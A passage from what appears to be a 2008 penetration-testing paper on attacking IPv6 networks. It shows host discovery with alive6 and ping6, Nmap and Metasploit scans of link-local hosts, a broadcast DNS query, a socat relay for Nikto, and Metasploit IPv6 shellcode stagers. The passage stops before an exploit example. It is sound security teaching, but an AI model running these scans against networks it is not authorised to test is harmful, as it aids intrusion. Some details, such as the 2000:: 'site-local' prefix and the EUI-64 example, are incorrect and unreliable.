while auto-configured addresses always have the prefix of "2000::". The "::" sequence can only be used once within an IPv6 address (it would be ambiguous otherwise). The following examples demonstrate how the "::" sequence is used.

**0000:0000:0000:0000:0000:0000:0000:0000 == ::, ::0, 0::0, 0:0::0:0 0000:0000:0000:0000:0000:0000:0000:0001 == ::1, 0::1, 0:0::0:0001 fe80:0000:0000:0000:0000:0000:0000:0060 == fe80::60 fe80:0000:0000:0000:0102:0304:0506:0708 == fe80::0102:0304:0506:0708**

#### **Link-local vs Site-local**

On a given local network, all IPv6 nodes have at least one link-local address (fe80::). During the automatic configuration of IPv6 for a network adapter, a link-local address is chosen, and an IPv6 router discovery request is sent to the all-routers broadcast address. If any IPv6-enabled router responds, the node will also choose a site-local address for that interface (2000::). The router response indicates whether to use DHCPv6 or the EUI-64 algorithm to choose a site-local address. On networks where there are no active IPv6 routers, an attacker can reply to the router discovery request and force all local IPv6 nodes to configure a site-local address.

### **Discovery**

#### **Scanning**

Unlike the IPv4 address space, it is not feasible to sequentially probe IPv6 addresses in order to discover live systems. In real deployments, it is common for each endpoint to receive a 64-bit network range. Inside that range, only one or two active nodes may exist, but the address space is over four billion times the size of the entire IPv4 Internet. Trying to discover live systems with sequential probes within a 64-bit IP range would require at least 18,446,744,073,709,551,616 packets.

#### **Management**

In order to manage hosts within large IPv6 network ranges, DNS and other naming services are absolutely required. Administrators may be able to remember an IPv4 address within a subnet, but tracking a 64-bit host ID within a local subnet is a challenge. Because of this requirement, DNS, WINS, and other name services are critical for managing the addresses of IPv6 hosts. Since the focus of this paper is on "accidental" IPv6 networks, we will not be covering IPv6 discovery through host management services.

#### **Neighbor Discovery**

The IPv4 ARP protocol goes away in IPv6. Its replacement consists of the ICMPv6 Neighbor Discovery (ND) and ICMPv6 Neighbor Solicitation (NS) protocols. Neighbor Discovery allows an IPv6 host to discover the link-local and auto-configured addresses of all other IPv6 systems on the local network. Neighbor Solicitation is used to determine if a given IPv6 address exists on the local subnet. The linklocal address is guaranteed to be unique per-host, per-link, by picking an address generated by the EUI-64 algorithm. This algorithm uses the network adapter MAC address to generate a unique IPv6 address. For example, a system with a hardware MAC of 01:02:03:04:05:06 would use a link-local address of fe80::0102:03FF:FE04:0506. An eight-byte prefix is created by taking the first three bytes of the MAC, appending FF:FE, and then the next three bytes of the MAC. In addition to link-local addresses, IPv6 also supports stateless auto-configuration. Stateless auto-configured addresses use the "2000::" prefix. More information about Neighbor Discovery can be found in RFC 2461.

#### **The IPv6 Attack Toolkit**

In order to enumerate local hosts using the Neighbor Discovery protocol, we need a tool which can send ICMPv6 probes and listen for responses. The alive6 program included with Van Hauser's IPv6 Attack Toolkit is the tool for the job. The example below demonstrates how to use alive6 to discover IPv6 hosts attached to the network on the eth0 interface.

# alive6 eth0 Alive: **fe80:0000:0000:0000:xxxx:xxff:fexx:xxxx** Alive: **fe80:0000:0000:0000:yyyy:yyff:feyy:yyyy** Found 2 systems alive#### **Linux Neighbor Discovery Tools**

The 'ip' command, in conjunction with 'ping6', both included with many recent Linux distributions, can also be used to perform local IPv6 node discovery. The following commands demonstrate this method:

```
# ping6 -c 3 -I eth0 ff02::1 >/dev/null 2>&1
# ip neigh | grep ^fe80
fe80::211:43ff:fexx:xxxx dev eth0 lladdr 00:11:43:xx:xx:xx REACHABLE
fe80::21e:c9ff:fexx:xxxx dev eth0 lladdr 00:1e:c9:xx:xx:xx REACHABLE
fe80::218:8bff:fexx:xxxx dev eth0 lladdr 00:18:8b:xx:xx:xx REACHABLE
[...]
```
#### **Local Broadcast Addresses**

IPv6 Neighbor Discovery relies on a set of special broadcast addresses in order to reach all local nodes of a given type. The table below enumerates the most useful of these addresses.

| FF01::1 | This address reaches all node-local IPv6 nodes   |
|---------|--------------------------------------------------|
| FF02:1  | This address reaches all link-local IPv6 nodes   |
| FF05::1 | This address reaches all site-local IPv6 nodes   |
| FF01:2  | This address reaches all node-local IPv6 routers |
| FF02:2  | This address reaches all link-local IPv6 routers |
| FF05::2 | This address reaches all site-local IPv6 routers |

#### **IPv4 vs IPv6 Broadcasts**

The IPv4 protocol allowed packets destined to network broadcast addresses to be routed across the Internet. While this had some legitimate uses, this feature was abused for years by traffic amplification attacks, which spoofed a query to a broadcast address from a victim in order to saturate the victim's bandwidth with the responses. While some IPv4 services were designed to work with broadcast addresses, this is the exception and not the norm. With the introduction of IPv6, broadcast addresses are no longer routed outside of the local network. This mitigates traffic amplification attacks, but also prevents a host from sending Neighbor Discovery probes into remote networks.

One of the major differences between IPv4 and IPv6 is how network services which listen on the "any" address (0.0.0.0 / ::0) handle incoming requests destined to the broadcast address. A good example of this is the BIND DNS server. When using IPv4 and listening to 0.0.0.0, DNS requests sent to the network broadcast address are simply ignored. When using IPv6 and listening to ::0, DNS requests sent to the link-local all nodes broadcast address (FF02::1) are processed. This allows a local attacker to send a message to all BIND servers on the local network with a single packet. The same technique will work for any other UDP-based service bound to the ::0 address of an IPv6-enabled interface.

\$ **dig metasploit.com @FF02::1** ;; ANSWER SECTION: **metasploit.com. 3600 IN A 216.75.15.231** ;; SERVER: **fe80::xxxx:xxxx:xxxx:xxxx**%2#53(ff02::1)

### **Services**

#### **Using Nmap**

The Nmap port scanner has support for IPv6 targets, however, it can only scan these targets using the native networking libraries and does not have the ability to send raw IPv6 packets. This limits TCP port scans to the "connect()" method, which while effective, is slow against firewalled hosts and requires a full TCP connection to identify each open port. Even with these limitations, Nmap is still the tool of choice for IPv6 port scanning. Older versions of Nmap did not support scanning link-local addresses, due to the requirement of an interface suffix. Trying to scan a link-local address would result in the following error.# nmap -6 fe80::xxxx:xxxx:xxxx:xxxx Starting Nmap 4.53 ( http://insecure.org ) at 2008-08-23 14:48 CDT Strange error from connect **(22):Invalid argument**

The problem is that link-local addresses are interface specific. In order to talk to to the host at fe80::xxxx:xxxx:xxxx:xxxx, we must indicate which interface it is on as well. The way to do this on the Linux platform is by appending a "%" followed by the interface name to the address. In this case, we would specify "fe80::xxxx:xxxx:xxxx:xxxx%eth0". Recent versions of Nmap (4.68) now support the interface suffix and have no problem scanning link-local IPv6 addresses. Site-local addresses do not require a scope ID suffix, which makes them a little bit easier to use from an attacker's perspective (reverse connect code doesn't need to know the scope ID, just the address).

```
# nmap -6 fe80::xxxx:xxxx:xxxx:xxxx%eth0
Starting Nmap 4.68 ( http://nmap.org ) at 2008-08-27 13:57 CDT
PORT STATE SERVICE
22/tcp open ssh
```
#### **Using Metasploit**

The development version of the Metasploit Framework includes a simple TCP port scanner. This module accepts a list of hosts via the RHOSTS parameter and a start and stop port. The Metasploit Framework has full support for IPv6 addresses, including the interface suffix. The following example scans ports 1 through 10,000 on the target fe80::xxxx:xxxx:xxxx:xxxx connected via interface eth0. This target is a default install of Vista Home Premium.

```
# msfconsole
msf> use auxiliary/discovery/portscan/tcp
msf auxiliary(tcp) > set RHOSTS fe80:: xxxx: xxxx: xxxx: xxxx%eth0
msf auxiliary(tcp) > set PORTSTART 1
msf auxiliary(tcp) > set PORTSTOP 10000
msf auxiliary(tcp) > run
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:135
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:445
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1025
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1026
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1027
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1028
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1029
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1040
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:3389
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:5357
[*] Auxiliary module execution completed
```
In addition to TCP port scanning, the Metasploit Framework also includes a UDP service detection module. This module sends a series of UDP probes to every host defined by RHOSTS and prints out any responses received. This module works with any IPv6 address, including the broadcast. For example, the session below demonstrates discovery of a local DNS service that is listening on ::0 and responds to requests for the link-local all nodes broadcast address.

```
# msfconsole
msf> use auxiliary/scanner/discovery/sweep_udp
msf auxiliary(sweep_udp) > set RHOSTS ff02::1
msf auxiliary(sweep udp) > run
[*] Sending 7 probes to ff02:0000:0000:0000:0000:0000:0000:0001 (1 hosts)
[*] Discovered DNS on fe80::xxxx:xxxx:xxxx:xxxx%eth0
[*] Auxiliary module execution completed
```
### **Exploits**

**IPv6 Enabled Services**When conducting a penetration test against an IPv6 enabled system, the first step is to determine what services are accessible over IPv6. In the previous section, we described some of the tools available for doing this, but did not cover the differences between the IPv4 and IPv6 interfaces of the same machine. Consider the Nmap results below, the first set is from scanning the IPv6 interface of a Windows 2003 system, while the second is from scanning the same system's IPv4 address.

# nmap -6 -p1-10000 -n fe80::24c:44ff:fe4f:1a44%eth0 80/tcp open http 135/tcp open msrpc 445/tcp open microsoft-ds 554/tcp open rtsp 1025/tcp open NFS-or-IIS 1026/tcp open LSA-or-nterm 1027/tcp open IIS 1030/tcp open iad1 1032/tcp open iad3 1034/tcp open unknown 1035/tcp open unknown 1036/tcp open unknown 1755/tcp open wms 9464/tcp open unknown # nmap -sS -p1-10000 -n 192.168.0.147 **25/tcp open smtp 42/tcp open nameserver 53/tcp open domain** 80/tcp open http **110/tcp open pop3** 135/tcp open msrpc **139/tcp open netbios-ssn** 445/tcp open microsoft-ds 554/tcp open rtsp 1025/tcp open NFS-or-IIS 1026/tcp open LSA-or-nterm 1027/tcp open IIS 1030/tcp open iad1 1032/tcp open iad3 1034/tcp open unknown 1035/tcp open unknown 1036/tcp open unknown 1755/tcp open wms **3389/tcp open ms-term-serv** 9464/tcp open unknown

Of the services provided by IIS, only the web server and streaming media services appear to be IPv6 enabled. The SMTP, POP3, WINS, NetBIOS, and RDP services were all missing from our scan of the IPv6 address. While this does limit the attack surface on the IPv6 interface, the remaining services are still significant in terms of exposure. The SMB port (445) allows access to file shares and remote API calls through DCERPC. All TCP DCERPC services are still available, including the endpoint mapper, which provides us with a list of DCERPC applications on this system. The web server (IIS 6.0) is accessible, along with any applications hosted on this system. The streaming media services RTSP (554) and MMS (1755) provide access to the streaming content and administrative interfaces.

#### **IPv6 and Web Browsers**

While most modern web browsers have support for IPv6 addresses within the URL bar, there are complications. For example, with the Windows 2003 system above, we see that port 80 is open. To access this web server with a browser, we use the following URL:

#### **http://[fe80::24c:44ff:fe4f:1a44%eth0]/**

Unfortunately, while Firefox and Konqueror can process this URL, Internet Explorer (6 and 7) cannot.Since this is a link-local address, DNS is not sufficient, because the local scope ID is not recognized in the URL. An interesting difference between Firefox 3 and Konqueror is how the Host header is created when specifying a IPv6 address and scope ID. With Firefox 3, the entire address, including the local scope ID is sent in the HTTP Host header. This causes IIS 6.0 to return an "invalid hostname" error back to the browser. However, Konqueror will strip the local scope ID from the Host header, which prevents IIS from throwing the error message seen by Firefox.

#### **IPv6 and Web Assessments**

One of the challenges with assessing IPv6-enabled systems is making existing security tools work with the IPv6 address format (especially the local scope ID). For example, the Nikto web scanner is an excellent tool for web assessments, but it does not have direct support for IPv6 addresses. While we can add an entry to /etc/hosts for the IPv6 address we want to scan and pass this to Nikto, Nikto is unable to process the scope ID suffix. The solution to this and many other tool compatibility issues is to use a TCPv4 to TCPv6 proxy service. By far, the easiest tool for the job is Socat, which is available as a package on most Linux and BSD distributions. To relay local port 8080 to remote port 80 on a link-local IPv6 address, we use a command like the one below:

\$ socat TCP-LISTEN:8080,reuseaddr,fork TCP6:[fe80::24c:44ff:fe4f:1a44%eth0]:80

Once Socat is running, we can launch Nikto and many other tools against port 8080 on 127.0.0.1.

```
$ ./nikto.pl -host 127.0.0.1 -port 8080
- Nikto v2.03/2.04
---------------------------------------------------------------------------
+ Target IP:
+ Target Hostname: localhost
+ Target Port: 8080
+ Start Time: 2008-10-01 12:57:18
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/6.0
```
This port forwarding technique works for many other tools and protocols and is a great fall-back when the tool of choice does not support IPv6 natively.

#### **Exploiting IPv6 Services**

The Metasploit Framework has native support for IPv6 sockets, including the local scope ID. This allows nearly all of the exploit and auxiliary modules to be used against IPv6 hosts with no modification. In the case of web application exploits, the VHOST parameter can be used to override the Host header sent by the module, avoiding issues like the one described above.

#### **IPv6 Enabled Shellcode**

To restrict all exploit activity to the IPv6 protocol, not only do the exploits need support for IPv6, but the payloads as well. IPv6 payload support is available in Metasploit through the use of "stagers". These stagers can be used to chain-load any of the common Windows payloads included with the Metasploit Framework. Once again, link-local addresses make this process a little more complicated. When using the bind\_ipv6\_tcp stager to open a listening port on the target machine, the RHOST parameter must have the local scope ID appended. By the same token, the reverse ipv6 tcp stager requires that the LHOST variable have remote machine's interface number appended as a scope ID. This can be tricky, since the attacker rarely knows what interface number a given link-local address corresponds to. For this reason, the bind ipv6 tcp stager is ultimately more useful for exploiting Windows machines with link-local addresses. The example below demonstrates using the bind\_ipv6\_tcp stager with the Meterpreter stage. The exploit in this case is MS03-036 (Blaster) and is delivered over the DCERPC endpoint mapper service on port 135.

